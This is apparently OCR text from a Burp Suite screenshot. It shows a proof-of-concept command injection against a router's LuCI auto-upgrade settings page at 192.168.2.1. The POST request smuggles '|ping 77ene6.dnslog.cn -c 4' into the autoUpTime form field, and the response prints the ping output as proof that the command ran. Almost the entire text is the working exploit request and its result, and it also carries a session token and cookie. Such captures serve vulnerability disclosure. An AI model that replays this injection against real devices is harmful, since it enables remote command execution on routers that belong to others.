 Request
Pretty Raw Hex U2C Chinese Hackvertor \n
1 POST
/cgi-bin/luci/;stok=6cdbf13fa45078c46f0000a4c81c4503/admin/more_sysset/a
utoupgrade/save HTTP/1.1
2 Host: 192.168.2.1
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.2.1/cgi-bin/luci/;stok=6cdbf13fa45078c46f0000a4c81c4503/a
dmin/more_sysset/autoupgrade
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sysauth=338a1383b217b421429419dc10eb4be7
14 Connection: close
15
16 mode=1&autoUpTime=00%3A00%3A05%7Cping%2077ene6.dnslog.cn%20-c%204
Response
Pretty Raw Hex Render U2C Chinese Hackvertor \n
1 HTTP/1.1 200 OK
2 PING 77ene6.dnslog.cn (127.0.0.1): 56 data bytes
3 64 bytes from 127.0.0.1: seq=0 ttl=64 time=0.380 ms
4 64 bytes from 127.0.0.1: seq=1 ttl=64 time=0.280 ms
5 64 bytes from 127.0.0.1: seq=2 ttl=64 time=0.280 ms
6 64 bytes from 127.0.0.1: seq=3 ttl=64 time=0.260 ms
7 Connection: close
8 Date: Tue, 27 Sep 2022 07:39:49 GMT
9 Server: lighttpd/1.4.35
10 Access-Control-Allow-Origin: *
11 Content-Length: 260
12
13 --- 77ene6.dnslog.cn ping statistics ---
14 4 packets transmitted, 4 packets received, 0% packet loss
15 round-trip min/avg/max = 0.260/0.300/0.380 ms
16 Status: 302 Found
17 Location: /cgi-bin/luci/;
stok=6cdbf13fa45078c46f0000a4c81c4503/admin/more_sysset/autoupgrade
18
19